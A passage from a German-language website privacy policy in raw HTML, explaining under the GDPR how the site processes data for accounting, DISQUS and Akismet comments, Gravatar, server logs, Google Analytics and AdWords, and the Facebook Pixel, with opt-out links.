Auftrags.</p><h3 class="zfr3Q">Administration, Finanzbuchhaltung, Büroorganisation, Kontaktverwaltung</h3><p id="h.p_Rzz8OFChm4V-" class="zfr3Q">Wir verarbeiten Daten im Rahmen von Verwaltungsaufgaben sowie Organisation unseres Betriebs, Finanzbuchhaltung und Befolgung der gesetzlichen Pflichten, wie z.B. der Archivierung. Hierbei verarbeiten wir dieselben Daten, die wir im Rahmen der Erbringung unserer vertraglichen Leistungen verarbeiten. Die Verarbeitungsgrundlagen sind Art. 6 Abs. 1 lit. c. DSGVO, Art. 6 Abs. 1 lit. f. DSGVO. Von der Verarbeitung sind Kunden, Interessenten, Geschäftspartner und Websitebesucher betroffen. Der Zweck und unser Interesse an der Verarbeitung liegt in der Administration, Finanzbuchhaltung, Büroorganisation, Archivierung von Daten, also Aufgaben die der Aufrechterhaltung unserer Geschäftstätigkeiten, Wahrnehmung unserer Aufgaben und Erbringung unserer Leistungen dienen. Die Löschung der Daten im Hinblick auf vertragliche Leistungen und die vertragliche Kommunikation entspricht den, bei diesen Verarbeitungstätigkeiten genannten Angaben.</p><p id="h.p_ak4Im7ukm4V_" class="zfr3Q">Wir offenbaren oder übermitteln hierbei Daten an die Finanzverwaltung, Berater, wie z.B., Steuerberater oder Wirtschaftsprüfer sowie weitere Gebührenstellen und Zahlungsdienstleister.</p><p id="h.p_W7KlSjDNm4WC" class="zfr3Q">Ferner speichern wir auf Grundlage unserer betriebswirtschaftlichen Interessen Angaben zu Lieferanten, Veranstaltern und sonstigen Geschäftspartnern, z.B. zwecks späterer Kontaktaufnahme. Diese mehrheitlich unternehmensbezogenen Daten, speichern wir grundsätzlich dauerhaft.</p><h3 class="zfr3Q">DISQUS-Kommentarfunktion</h3><p id="h.p_A8bLP-zBm4WE" class="zfr3Q">Wir setzen auf Grundlage unserer berechtigten Interessen an einer effizienten, sicheren und nutzerfreundlichen Kommentarverwaltung gem. Art. 6 Abs. 1 lit. f. DSGVO den Kommentardienst DISQUS, angeboten von der DISQUS, Inc., 301 Howard St, Floor 3 San Francisco, California- 94105, USA, ein. DISQUS ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.privacyshield.gov%2Fparticipant%3Fid%3Da2zt0000000TRkEAAW%26status%3DActive&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNEl3_VSFacGNww5LF2GZZE_giS65A" target="_blank" rel="noopener noreferrer">https://www.privacyshield.gov/participant?id=a2zt0000000TRkEAAW&amp;status=Active</a>.</p><p id="h.p_yl1MGvNim4WE" class="zfr3Q">Zur Nutzung der DISQUS Kommentarfunktion können Nutzer sich über ein eigenes DISQUS-Nutzer-Konto oder einen bestehende Social-Media-Konten (z.B. OpenID, Facebook, Twitter oder Google) anmelden. Hierbei werden die Anmeldedaten der Nutzer durch DISQS von den Plattformen bezogen. Es ist ebenfalls möglich, die DISQUS-Kommentarfunktion als Gast, ohne Erstellung oder Verwendung Nutzerkontos bei DISQUS oder einem der angegebenen Social-Media-Anbieter, zu nutzen.</p><p id="h.p_GI2PIBswm4WE" class="zfr3Q">Wir betten lediglich DISQUS mit seinen Funktionen in unsere Website ein, wobei wir auf die Kommentare der Nutzer Einfluss nehmen können. Die Nutzer treten jedoch in eine unmittelbare Vertragsbeziehung mit DISQUS, in deren Rahmen DISQS die Kommentare der Nutzer verarbeitet und ein Ansprechpartner für etwaige Löschung der Daten der Nutzer ist. Wir verweisen hierbei auf die Datenschutzerklärung von DISQUS: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fhelp.disqus.com%2Fterms-and-policies%2Fdisqus-privacy-policy&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNGvtdksH_u0prAIdeCHSHfQS2rRmQ" target="_blank" rel="noopener noreferrer">https://help.disqus.com/terms-and-policies/disqus-privacy-policy</a> und weisen die Nutzer ebenfalls darauf hin, dass sie davon ausgehen können, dass DISQUS neben dem Kommentarinhalt auch deren IP-Adresse und den Zeitpunkt des Kommentars speichert sowie Cookies auf den Rechnern der Nutzer speichert und zur Darstellung von Werbung nutzen kann. Nutzer können jedoch der Verarbeitung ihrer Daten zwecks Darstellung von Anzeigen widersprechen: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fdisqus.com%2Fdata-sharing-settings%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHqmoa38CZ4EUUtf7EFk15D8DrWtw" target="_blank" rel="noopener noreferrer">https://disqus.com/data-sharing-settings</a>.</p><h3 class="zfr3Q"><strong>Kommentare und Beiträge</strong></h3><p id="h.p_GeHAmmxUm4WF" class="zfr3Q">Wenn Nutzer Kommentare oder sonstige Beiträge hinterlassen, können ihre IP-Adressen auf Grundlage unserer berechtigten Interessen im Sinne des Art. 6 Abs. 1 lit. f. DSGVO für 7 Tage gespeichert werden. Das erfolgt zu unserer Sicherheit, falls jemand in Kommentaren und Beiträgen widerrechtliche Inhalte hinterlässt (Beleidigungen, verbotene politische Propaganda, etc.). In diesem Fall können wir selbst für den Kommentar oder Beitrag belangt werden und sind daher an der Identität des Verfassers interessiert.</p><p id="h.p_rWOw1chBm4WF" class="zfr3Q">Des Weiteren behalten wir uns vor, auf Grundlage unserer berechtigten Interessen gem. Art. 6 Abs. 1 lit. f. DSGVO, die Angaben der Nutzer zwecks Spamerkennung zu verarbeiten.</p><p id="h.p_9MSwBO6Qm4WG" class="zfr3Q">Die im Rahmen der Kommentare und Beiträge angegebenen Daten, werden von uns bis zum Widerspruch der Nutzer dauerhaft gespeichert.</p><h3 class="zfr3Q"><strong>Kommentarabonnements</strong></h3><p id="h.p_1RUDRZN-m4WI" class="zfr3Q">Die Nachfolgekommentare können durch Nutzer mit deren Einwilligung gem. Art. 6 Abs. 1 lit. a DSGVO abonniert werden. Die Nutzer erhalten eine Bestätigungsemail, um zu überprüfen, ob sie der Inhaber der eingegebenen Emailadresse sind. Nutzer können laufende Kommentarabonnements jederzeit abbestellen. Die Bestätigungsemail wird Hinweise zu den Widerrufsmöglichkeiten enthalten. Für die Zwecke des Nachweises der Einwilligung der Nutzer, speichern wir den Anmeldezeitpunkt nebst der IP-Adresse der Nutzer und löschen diese Informationen, wenn Nutzer sich von dem Abonnement abmelden.</p><p id="h.p_v0DpF5kHm4WI" class="zfr3Q">Sie können den Empfang unseres ABonnemenets jederzeit kündigen, d.h. Ihre Einwilligungen widerrufen. Wir können die ausgetragenen E-Mailadressen bis zu drei Jahren auf Grundlage unserer berechtigten Interessen speichern bevor wir sie löschen, um eine ehemals gegebene Einwilligung nachweisen zu können. Die Verarbeitung dieser Daten wird auf den Zweck einer möglichen Abwehr von Ansprüchen beschränkt. Ein individueller Löschungsantrag ist jederzeit möglich, sofern zugleich das ehemalige Bestehen einer Einwilligung bestätigt wird.</p><h3 class="zfr3Q"><strong>Akismet Anti-Spam-Prüfung</strong></h3><p id="h.p_4yDF7s1Dm4WJ" class="zfr3Q">Unser Onlineangebot nutzt den Dienst „Akismet“, der von der Automattic Inc., 60 29th Street #343, San Francisco, CA 94110, USA, angeboten wird. Die Nutzung erfolgt auf Grundlage unserer berechtigten Interessen im Sinne des Art. 6 Abs. 1 lit. f) DSGVO. Mit Hilfe dieses Dienstes werden Kommentare echter Menschen von Spam-Kommentaren unterschieden. Dazu werden alle Kommentarangaben an einen Server in den USA verschickt, wo sie analysiert und für Vergleichszwecke vier Tage lang gespeichert werden. Ist ein Kommentar als Spam eingestuft worden, werden die Daten über diese Zeit hinaus gespeichert. Zu diesen Angaben gehören der eingegebene Name, die Emailadresse, die IP-Adresse, der Kommentarinhalt, der Referrer, Angaben zum verwendeten Browser sowie dem Computersystem und die Zeit des Eintrags.</p><p id="h.p_9pdi9Qcrm4WJ" class="zfr3Q">Nähere Informationen zur Erhebung und Nutzung der Daten durch Akismet finden sich in den Datenschutzhinweisen von Automattic: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fautomattic.com%2Fprivacy%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNFQqu6BpD26jYAIgbc6NvaEJky9ew" target="_blank" rel="noopener noreferrer">https://automattic.com/privacy/</a>.</p><p id="h.p_KOU39VhSm4WK" class="zfr3Q">Nutzer können gerne Pseudonyme nutzen, oder auf die Eingabe des Namens oder der Emailadresse verzichten. Sie können die Übertragung der Daten komplett verhindern, indem Sie unser Kommentarsystem nicht nutzen. Das wäre schade, aber leider sehen wir sonst keine Alternativen, die ebenso effektiv arbeiten.</p><h3 class="zfr3Q"><strong>Abruf von Profilbildern bei Gravatar</strong></h3><p id="h.p_Yu5WtYvcm4WM" class="zfr3Q">Wir setzen innerhalb unseres Onlineangebotes und insbesondere im Blog den Dienst Gravatar der Automattic Inc., 60 29th Street #343, San Francisco, CA 94110, USA, ein.</p><p id="h.p_hwz6Q7eUm4WN" class="zfr3Q">Gravatar ist ein Dienst, bei dem sich Nutzer anmelden und Profilbilder und ihre E-Mailadressen hinterlegen können. Wenn Nutzer mit der jeweiligen E-Mailadresse auf anderen Onlinepräsenzen (vor allem in Blogs) Beiträge oder Kommentare hinterlassen, können so deren Profilbilder neben den Beiträgen oder Kommentaren dargestellt werden. Hierzu wird die von den Nutzern mitgeteilte E-Mailadresse an Gravatar zwecks Prüfung, ob zu ihr ein Profil gespeichert ist, verschlüsselt übermittelt. Dies ist der einzige Zweck der Übermittlung der E-Mailadresse und sie wird nicht für andere Zwecke verwendet, sondern danach gelöscht.</p><p id="h.p_Vi1cX2uSm4WN" class="zfr3Q">Die Nutzung von Gravatar erfolgt auf Grundlage unserer berechtigten Interessen im Sinne des Art. 6 Abs. 1 lit. f) DSGVO, da wir mit Hilfe von Gravatar den Beitrags- und Kommentarverfassern die Möglichkeit bieten ihre Beiträge mit einem Profilbild zu personalisieren.</p><p id="h.p_3ocEvlBpm4WO" class="zfr3Q">Durch die Anzeige der Bilder bringt Gravatar die IP-Adresse der Nutzer in Erfahrung, da dies für eine Kommunikation zwischen einem Browser und einem Onlineservice notwendig ist. Nähere Informationen zur Erhebung und Nutzung der Daten durch Gravatar finden sich in den Datenschutzhinweisen von Automattic: https://automattic.com/privacy/.</p><p id="h.p_LxXlM9MGm4WO" class="zfr3Q">Wenn Nutzer nicht möchten, dass ein mit Ihrer E-Mail-Adresse bei Gravatar verknüpftes Benutzerbild in den Kommentaren erscheint, sollten Sie zum Kommentieren eine E-Mail-Adresse nutzen, welche nicht bei Gravatar hinterlegt ist. Wir weisen ferner darauf hin, dass es auch möglich ist eine anonyme oder gar keine E-Mailadresse zu verwenden, falls die Nutzer nicht wünschen, dass die eigene E-Mailadresse an Gravatar übersendet wird. Nutzer können die Übertragung der Daten komplett verhindern, indem Sie unser Kommentarsystem nicht nutzen.</p><h3 class="zfr3Q"><strong>Abruf von Emojis und Smilies</strong></h3><p id="h.p_0V_z-9swm4WQ" class="zfr3Q">Innerhalb unseres WordPress-Blogs werden grafische Emojis (bzw. Smilies), d.h. kleine grafische Dateien, die Gefühle ausdrücken, eingesetzt, die von externen Servern bezogen werden. Hierbei erheben die Anbieter der Server, die IP-Adressen der Nutzer. Dies ist notwendig, damit die Emojie-Dateien an die Browser der Nutzer übermittelt werden können. Der Emojie-Service wird von der Automattic Inc., 60 29th Street #343, San Francisco, CA 94110, USA, angeboten. Datenschutzhinweise von Automattic: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fautomattic.com%2Fprivacy%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNFQqu6BpD26jYAIgbc6NvaEJky9ew" target="_blank" rel="noopener noreferrer">https://automattic.com/privacy/</a>. Die verwendeten Server-Domains sind s.w.org und twemoji.maxcdn.com, wobei es sich unseres Wissens nach um sog. Content-Delivery-Networks handelt, also Server, die lediglich einer schnellen und sicheren Übermittlung der Dateien dienen und die personenbezogenen Daten der Nutzer nach der Übermittlung gelöscht werden.</p><h3 class="zfr3Q"><strong>Kontaktaufnahme</strong></h3><p id="h.p_01fHZaFRm4WR" class="zfr3Q">Bei der Kontaktaufnahme mit uns (z.B. per Kontaktformular, E-Mail, Telefon oder via sozialer Medien) werden die Angaben des Nutzers zur Bearbeitung der Kontaktanfrage und deren Abwicklung gem. Art. 6 Abs. 1 lit. b) DSGVO verarbeitet. Die Angaben der Nutzer können in einem Customer-Relationship-Management System („CRM System“) oder vergleichbarer Anfragenorganisation gespeichert werden.</p><p id="h.p_QZM1vz-km4WR" class="zfr3Q">Wir löschen die Anfragen, sofern diese nicht mehr erforderlich sind. Wir überprüfen die Erforderlichkeit alle zwei Jahre; Ferner gelten die gesetzlichen Archivierungspflichten.</p><h3 class="zfr3Q"><strong>Hosting</strong></h3><p id="h.p_NAqeAMT8m4WS" class="zfr3Q">Die von uns in Anspruch genommenen Hosting-Leistungen dienen der Zurverfügungstellung der folgenden Leistungen: Infrastruktur- und Plattformdienstleistungen, Rechenkapazität, Speicherplatz und Datenbankdienste, Sicherheitsleistungen sowie technische Wartungsleistungen, die wir zum Zwecke des Betriebs dieses Onlineangebotes einsetzen.</p><p id="h.p_q7fUezWEm4WS" class="zfr3Q">Hierbei verarbeiten wir, bzw. unser Hostinganbieter Bestandsdaten, Kontaktdaten, Inhaltsdaten, Vertragsdaten, Nutzungsdaten, Meta- und Kommunikationsdaten von Kunden, Interessenten und Besuchern dieses Onlineangebotes auf Grundlage unserer berechtigten Interessen an einer effizienten und sicheren Zurverfügungstellung dieses Onlineangebotes gem. Art. 6 Abs. 1 lit. f DSGVO i.V.m. Art. 28 DSGVO (Abschluss Auftragsverarbeitungsvertrag).</p><h3 class="zfr3Q"><strong>Erhebung von Zugriffsdaten und Logfiles</strong></h3><p id="h.p_B7dsMuowm4WU" class="zfr3Q">Wir, bzw. unser Hostinganbieter, erhebt auf Grundlage unserer berechtigten Interessen im Sinne des Art. 6 Abs. 1 lit. f. DSGVO Daten über jeden Zugriff auf den Server, auf dem sich dieser Dienst befindet (sogenannte Serverlogfiles). Zu den Zugriffsdaten gehören Name der abgerufenen Webseite, Datei, Datum und Uhrzeit des Abrufs, übertragene Datenmenge, Meldung über erfolgreichen Abruf, Browsertyp nebst Version, das Betriebssystem des Nutzers, Referrer URL (die zuvor besuchte Seite), IP-Adresse und der anfragende Provider.</p><p id="h.p_aD82POmvm4WV" class="zfr3Q">Logfile-Informationen werden aus Sicherheitsgründen (z.B. zur Aufklärung von Missbrauchs- oder Betrugshandlungen) für die Dauer von maximal 7 Tagen gespeichert und danach gelöscht. Daten, deren weitere Aufbewahrung zu Beweiszwecken erforderlich ist, sind bis zur endgültigen Klärung des jeweiligen Vorfalls von der Löschung ausgenommen.</p><h3 class="zfr3Q"><strong>Google Tag Manager</strong></h3><p id="h.p_w-Dm385am4WX" class="zfr3Q">Google Tag Manager ist eine Lösung, mit der wir sog. Website-Tags über eine Oberfläche verwalten können (und so z.B. Google Analytics sowie andere Google-Marketing-Dienste in unser Onlineangebot einbinden). Der Tag Manager selbst (welches die Tags implementiert) verarbeitet keine personenbezogenen Daten der Nutzer. Im Hinblick auf die Verarbeitung der personenbezogenen Daten der Nutzer wird auf die folgenden Angaben zu den Google-Diensten verwiesen. Nutzungsrichtlinien: <a class="dhtgD" href="https://www.google.com/intl/de/tagmanager/use-policy.html" target="_blank" rel="noopener noreferrer">https://www.google.com/intl/de/tagmanager/use-policy.html</a>.</p><h3 class="zfr3Q"><strong>Google Analytics</strong></h3><p id="h.p_dgZ52BAGm4WY" class="zfr3Q">Wir setzen auf Grundlage unserer berechtigten Interessen (d.h. Interesse an der Analyse, Optimierung und wirtschaftlichem Betrieb unseres Onlineangebotes im Sinne des Art. 6 Abs. 1 lit. f. DSGVO) Google Analytics, einen Webanalysedienst der Google LLC („Google“) ein. Google verwendet Cookies. Die durch das Cookie erzeugten Informationen über Benutzung des Onlineangebotes durch die Nutzer werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.</p><p id="h.p_hpJ4kQ8pm4WY" class="zfr3Q">Google ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (<a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.privacyshield.gov%2Fparticipant%3Fid%3Da2zt000000001L5AAI%26status%3DActive&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNEjMqO4jt5PBC3GbzfawJ9A-J1HQg" target="_blank" rel="noopener noreferrer">https://www.privacyshield.gov/participant?id=a2zt000000001L5AAI&amp;status=Active</a>).</p><p id="h.p_a-hWTyX2m4WZ" class="zfr3Q">Google wird diese Informationen in unserem Auftrag benutzen, um die Nutzung unseres Onlineangebotes durch die Nutzer auszuwerten, um Reports über die Aktivitäten innerhalb dieses Onlineangebotes zusammenzustellen und um weitere, mit der Nutzung dieses Onlineangebotes und der Internetnutzung verbundene Dienstleistungen, uns gegenüber zu erbringen. Dabei können aus den verarbeiteten Daten pseudonyme Nutzungsprofile der Nutzer erstellt werden.</p><p id="h.p_FPdRS-82m4Wa" class="zfr3Q">Wir setzen Google Analytics nur mit aktivierter IP-Anonymisierung ein. Das bedeutet, die IP-Adresse der Nutzer wird von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt.</p><p id="h.p_eBXiMQUnm4Wb" class="zfr3Q">Die von dem Browser des Nutzers übermittelte IP-Adresse wird nicht mit anderen Daten von Google zusammengeführt. Die Nutzer können die Speicherung der Cookies durch eine entsprechende Einstellung ihrer Browser-Software verhindern; die Nutzer können darüber hinaus die Erfassung der durch das Cookie erzeugten und auf ihre Nutzung des Onlineangebotes bezogenen Daten an Google sowie die Verarbeitung dieser Daten durch Google verhindern, indem sie das unter folgendem Link verfügbare Browser-Plugin herunterladen und installieren: <a class="dhtgD" href="http://tools.google.com/dlpage/gaoptout?hl=de" target="_blank" rel="noopener noreferrer">http://tools.google.com/dlpage/gaoptout?hl=de</a>.</p><p id="h.p_4xHe8vRWm4Wb" class="zfr3Q">Weitere Informationen zur Datennutzung durch Google, Einstellungs- und Widerspruchsmöglichkeiten, erfahren Sie in der Datenschutzerklärung von Google (<a class="dhtgD" href="https://policies.google.com/technologies/ads" target="_blank" rel="noopener noreferrer">https://policies.google.com/technologies/ads</a>) sowie in den Einstellungen für die Darstellung von Werbeeinblendungen durch Google <a class="dhtgD" href="https://adssettings.google.com/authenticated" target="_blank" rel="noopener noreferrer">(https://adssettings.google.com/authenticated</a>).</p><p id="h.p_UOu9UOyWm4Wc" class="zfr3Q">Die personenbezogenen Daten der Nutzer werden nach 14 Monaten gelöscht oder anonymisiert.</p><h3 class="zfr3Q"><strong>Zielgruppenbildung mit Google Analytics</strong></h3><p id="h.p_lMvsuneIm4Wd" class="zfr3Q">Wir setzen Google Analytics ein, um die durch innerhalb von Werbediensten Googles und seiner Partner geschalteten Anzeigen, nur solchen Nutzern anzuzeigen, die auch ein Interesse an unserem Onlineangebot gezeigt haben oder die bestimmte Merkmale (z.B. Interessen an bestimmten Themen oder Produkten, die anhand der besuchten Webseiten bestimmt werden) aufweisen, die wir an Google übermitteln (sog. „Remarketing-“, bzw. „Google-Analytics-Audiences“). Mit Hilfe der Remarketing Audiences möchten wir auch sicherstellen, dass unsere Anzeigen dem potentiellen Interesse der Nutzer entsprechen.</p><h3 class="zfr3Q">Google AdWords und Conversion-Messung</h3><p id="h.p_HDw8xWa9m4Wf" class="zfr3Q">Wir nutzen auf Grundlage unserer berechtigten Interessen (d.h. Interesse an der Analyse, Optimierung und wirtschaftlichem Betrieb unseres Onlineangebotes im Sinne des Art. 6 Abs. 1 lit. f. DSGVO) die Dienste der Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA, („Google“).</p><p id="h.p_hiG2Sm1xm4Wf" class="zfr3Q">Google ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (https://www.privacyshield.gov/participant?id=a2zt000000001L5AAI&amp;status=Active).</p><p id="h.p_66HQs4fMm4Wf" class="zfr3Q">Wir nutzen das Onlinemarketingverfahren Google „AdWords“, um Anzeigen im Google-Werbe-Netzwerk zu platzieren (z.B., in Suchergebnissen, in Videos, auf Webseiten, etc.), damit sie Nutzern angezeigt werden, die ein mutmaßliches Interesse an den Anzeigen haben. Dies erlaubt uns Anzeigen für und innerhalb unseres Onlineangebotes gezielter anzuzeigen, um Nutzern nur Anzeigen zu präsentieren, die potentiell deren Interessen entsprechen. Falls einem Nutzer z.B. Anzeigen für Produkte angezeigt werden, für die er sich auf anderen Onlineangeboten interessiert hat, spricht man hierbei vom „Remarketing“. Zu diesen Zwecken wird bei Aufruf unserer und anderer Webseiten, auf denen das Google-Werbe-Netzwerk aktiv ist, unmittelbar durch Google ein Code von Google ausgeführt und es werden sog. (Re)marketing-Tags (unsichtbare Grafiken oder Code, auch als „Web Beacons“ bezeichnet) in die Webseite eingebunden. Mit deren Hilfe wird auf dem Gerät der Nutzer ein individuelles Cookie, d.h. eine kleine Datei abgespeichert (statt Cookies können auch vergleichbare Technologien verwendet werden). In dieser Datei wird vermerkt, welche Webseiten der Nutzer aufgesucht, für welche Inhalte er sich interessiert und welche Angebote der Nutzer geklickt hat, ferner technische Informationen zum Browser und Betriebssystem, verweisende Webseiten, Besuchszeit sowie weitere Angaben zur Nutzung des Onlineangebotes.</p><p id="h.p_JwZ0yvw0m4Wg" class="zfr3Q">Ferner erhalten wir ein individuelles „Conversion-Cookie“. Die mit Hilfe des Cookies eingeholten Informationen dienen Google dazu, Conversion-Statistiken für uns zu erstellen. Wir erfahren jedoch nur die anonyme Gesamtanzahl der Nutzer, die auf unsere Anzeige geklickt haben und zu einer mit einem Conversion-Tracking-Tag versehenen Seite weitergeleitet wurden. Wir erhalten jedoch keine Informationen, mit denen sich Nutzer persönlich identifizieren lassen.</p><p id="h.p_89uZRKhzm4Wh" class="zfr3Q">Die Daten der Nutzer werden im Rahmen des Google-Werbe-Netzwerks pseudonym verarbeitet. D.h. Google speichert und verarbeitet z.B. nicht den Namen oder E-Mailadresse der Nutzer, sondern verarbeitet die relevanten Daten cookie-bezogen innerhalb pseudonymer Nutzerprofile. D.h. aus der Sicht von Google werden die Anzeigen nicht für eine konkret identifizierte Person verwaltet und angezeigt, sondern für den Cookie-Inhaber, unabhängig davon wer dieser Cookie-Inhaber ist. Dies gilt nicht, wenn ein Nutzer Google ausdrücklich erlaubt hat, die Daten ohne diese Pseudonymisierung zu verarbeiten. Die über die Nutzer gesammelten Informationen werden an Google übermittelt und auf Googles Servern in den USA gespeichert.</p><p id="h.p_FMDpId_Nm4Wj" class="zfr3Q">Weitere Informationen zur Datennutzung durch Google, Einstellungs- und Widerspruchsmöglichkeiten, erfahren Sie in der Datenschutzerklärung von Google (<a class="dhtgD" href="https://policies.google.com/technologies/ads" target="_blank" rel="noopener noreferrer">https://policies.google.com/technologies/ads</a>) sowie in den Einstellungen für die Darstellung von Werbeeinblendungen durch Google <a class="dhtgD" href="https://adssettings.google.com/authenticated" target="_blank" rel="noopener noreferrer">(https://adssettings.google.com/authenticated</a>).</p><h3 class="zfr3Q">Facebook-Pixel, Custom Audiences und Facebook-Conversion</h3><p id="h.p_q0YwfR4xm4Wk" class="zfr3Q">Innerhalb unseres Onlineangebotes wird aufgrund unserer berechtigten Interessen an Analyse, Optimierung und wirtschaftlichem Betrieb unseres Onlineangebotes und zu diesen Zwecken das sog. „Facebook-Pixel“ des sozialen Netzwerkes Facebook, welches von der Facebook Inc., 1 Hacker Way, Menlo Park, CA 94025, USA, bzw. falls Sie in der EU ansässig sind, Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Irland betrieben wird („Facebook“), eingesetzt.</p><p id="h.p_mYBmERTRm4Wl" class="zfr3Q">Facebook ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (<a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.privacyshield.gov%2Fparticipant%3Fid%3Da2zt0000000GnywAAC%26status%3DActive&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNEXhxatLV3eBy3OuMhQDrADkVQhug" target="_blank" rel="noopener noreferrer">https://www.privacyshield.gov/participant?id=a2zt0000000GnywAAC&amp;status=Active</a>).</p><p id="h.p_X6eWOFY_m4Wm" class="zfr3Q">Mit Hilfe des Facebook-Pixels ist es Facebook zum einen möglich, die Besucher unseres Onlineangebotes als Zielgruppe für die Darstellung von Anzeigen (sog. „Facebook-Ads“) zu bestimmen. Dementsprechend setzen wir das Facebook-Pixel ein, um die durch uns geschalteten Facebook-Ads nur solchen Facebook-Nutzern anzuzeigen, die auch ein Interesse an unserem Onlineangebot gezeigt haben oder die bestimmte Merkmale (z.B. Interessen an bestimmten Themen oder Produkten, die anhand der besuchten Webseiten bestimmt werden) aufweisen, die wir an Facebook übermitteln (sog. „Custom Audiences“). Mit Hilfe des Facebook-Pixels möchten wir auch sicherstellen, dass unsere Facebook-Ads dem potentiellen Interesse der Nutzer entsprechen und nicht belästigend wirken. Mit Hilfe des Facebook-Pixels können wir ferner die Wirksamkeit der Facebook-Werbeanzeigen für statistische und Marktforschungszwecke nachvollziehen, in dem wir sehen ob Nutzer nachdem Klick auf eine Facebook-Werbeanzeige auf unsere Website weitergeleitet wurden (sog. „Conversion“).</p><p id="h.p_iEBbpCPMm4Wm" class="zfr3Q">Die Verarbeitung der Daten durch Facebook erfolgt im Rahmen von Facebooks Datenverwendungsrichtlinie. Dementsprechend generelle Hinweise zur Darstellung von Facebook-Ads, in der Datenverwendungsrichtlinie von Facebook: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.facebook.com%2Fpolicy.php&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHMghXKrCsx2SbV-pneAl2Nrke1tQ" target="_blank" rel="noopener noreferrer">https://www.facebook.com/policy.php</a>. Spezielle Informationen und Details zum Facebook-Pixel und seiner Funktionsweise erhalten Sie im Hilfebereich von Facebook: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.facebook.com%2Fbusiness%2Fhelp%2F651294705016616&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHIX7kohwbMw3LHemJtyCLMJPRVFg" target="_blank" rel="noopener noreferrer">https://www.facebook.com/business/help/651294705016616</a>.</p><p id="h.p_KMHsMOaOm4Wn" class="zfr3Q">Sie können der Erfassung durch den Facebook-Pixel und Verwendung Ihrer Daten zur Darstellung von Facebook-Ads widersprechen. Um einzustellen, welche Arten von Werbeanzeigen Ihnen innerhalb von Facebook angezeigt werden, können Sie die von Facebook eingerichtete Seite aufrufen und dort die Hinweise zu den Einstellungen nutzungsbasierter Werbung befolgen: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.facebook.com%2Fsettings%3Ftab%3Dads&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHalftbBjvHGyhvaUuEROPcB1KE1A" target="_blank" rel="noopener noreferrer">https://www.facebook.com/settings?tab=ads</a>. Die Einstellungen erfolgen plattformunabhängig, d.h. sie werden für alle Geräte, wie Desktopcomputer oder mobile Geräte übernommen.</p><p id="h.p_WnWfyxzHm4Wo" class="zfr3Q">Sie können dem Einsatz von Cookies, die der Reichweitenmessung und Werbezwecken dienen, ferner über die Deaktivierungsseite der Netzwerkwerbeinitiative (<a class="dhtgD" href="http://www.google.com/url?q=http%3A%2F%2Foptout.networkadvertising.org%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHamQMdAMZzzYYIgFFaKeTugFknxQ" target="_blank" rel="noopener noreferrer">http://optout.networkadvertising.org/</a>) und zusätzlich die US-amerikanische Webseite (<a class="dhtgD" href="http://www.google.com/url?q=http%3A%2F%2Fwww.aboutads.info%2Fchoices&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHF9XatBICNjqnEKN6puV79-Ex5JA" target="_blank" rel="noopener noreferrer">http://www.aboutads.info/choices</a>) oder die europäische Webseite (<a class="dhtgD" href="http://www.google.com/url?q=http%3A%2F%2Fwww.youronlinechoices.com%2Fuk%2Fyour-ad-choices%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHoQ2PE0aiIDZsKcrLchWkh31A1sQ" target="_blank" rel="noopener noreferrer">http://www.youronlinechoices.com/uk/your-ad-choices/</a>) widersprechen.</p><h3 class="zfr3Q">Onlinepräsenzen in sozialen Medien</h3><p id="h.p_wIvrvC8pm4Wp" class="zfr3Q">Wir unterhalten Onlinepräsenzen innerhalb sozialer Netzwerke und Plattformen, um mit den dort aktiven Kunden, Interessenten und Nutzern kommunizieren und sie dort über unsere Leistungen informieren zu können. Beim Aufruf der jeweiligen Netzwerke und Plattformen gelten die Geschäftsbedingungen und die Datenverarbeitungsrichtlinien deren jeweiligen Betreiber.</p><p id="h.p_J4QWdS-Rm4Wq" class="zfr3Q">Soweit nicht anders im Rahmen unserer Datenschutzerklärung angegeben, verarbeiten wir die Daten der Nutzer sofern diese mit uns innerhalb der sozialen Netzwerke und Plattformen kommunizieren, z.B. Beiträge auf unseren Onlinepräsenzen verfassen oder uns Nachrichten zusenden.</p><h3 class="zfr3Q">Einbindung von Diensten und Inhalten Dritter</h3><p id="h.p_CFer8Ho8m4Wq" class="zfr3Q">Wir setzen innerhalb unseres Onlineangebotes auf Grundlage unserer berechtigten Interessen (d.h. Interesse an der Analyse, Optimierung und wirtschaftlichem Betrieb unseres Onlineangebotes im Sinne des Art. 6 Abs. 1 lit. f. 